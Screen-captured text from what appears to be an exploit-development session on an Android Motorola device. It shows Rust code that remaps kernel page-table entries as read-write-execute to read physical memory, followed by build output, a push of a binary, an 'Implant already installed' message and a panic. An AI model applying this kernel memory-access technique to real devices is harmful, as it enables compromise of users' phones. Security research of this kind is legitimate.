 *1 *2 *3 *4 *5 *6 *7  8  9  []=  main.rs (~/android/motorola/thrower/src) - VIM
35     // Get TTBR0
shellcode.S 35,13-16 60%
459         // a section for a new mapping
460         let entry_ptr =
461             (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * index) as *mut u32;
462
463         // Read the old value for this mapping and make sure it's unused
464         let old_entry = core::ptr::read_volatile(entry_ptr);
465         if (old_entry & 3) != 0 {
466             return !0;
467         }
468
469         while buf.len() > 0 {
470             // Get the 1 MiB-aligned address
471             let meg = PhysAddr(addr.0 & !0xfffff);
472
473             // Map in our physical address as RWX
474             core::ptr::write_volatile(entry_ptr, meg | (3 << 10) | 0b10);
475
476             // Flush TLBs
477             flush_tlb();
478
479             // Get a slice into the section
480             let section = unsafe {
481                 core::slice::from_raw_parts(MAP_ADDR as *const u8, 1024 * 1024)
482             };
483
484             // Get the number of bytes which remain in this section
485             let meg_offset = addr.0 as usize & 0xfffff;
486             let meg_remain = (1024 * 1024) - meg_offset;
487
488             // Get the number of bytes to read
489             let to_read = buf.len().min(meg_remain);
490
491             // Read the memory into the buffer and advance pointers
492             buf[..to_read].copy_from_slice(&section[meg_offset..][..to_read]);
493             buf = &mut buf[to_read..];
494             addr.0 += to_read as u32;
495
496             // Restore the old mapping
497             core::ptr::write_volatile(entry_ptr, old_entry);
498
499             // Flush TLBs
500             flush_tlb();
501         }
502
503         Some(())
504     }
505 }
506
src/main.rs 484,46 77%
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
|    ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.54s
thrower_stripped: 1 file pushed. 0.9 MB/s (336936 bytes in 0.368s)
Implant already installed: true
Kret 0xe3c03eff 3821027071
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $ python
Python 3.7.9 (default, Oct 27 2020, 03:10:38)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(1024 * 1024-1)
'0xfffff'
>>>